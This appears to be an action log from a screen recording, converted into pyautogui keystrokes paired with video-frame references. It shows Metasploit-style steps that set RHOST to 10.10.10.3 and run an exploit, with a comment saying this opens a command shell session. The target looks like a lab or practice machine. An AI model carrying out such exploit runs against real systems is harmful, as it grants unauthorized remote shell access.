
pyautogui.write('_script')

# Set RHOST to 10.10.10.3 and run the exploit, opening command shell session 1
pyautogui.write('show options')

pyautogui.write('set RHOST')

pyautogui.write('10.10.10.3')

pyautogui.write('run')

pyautogui.press('Return')
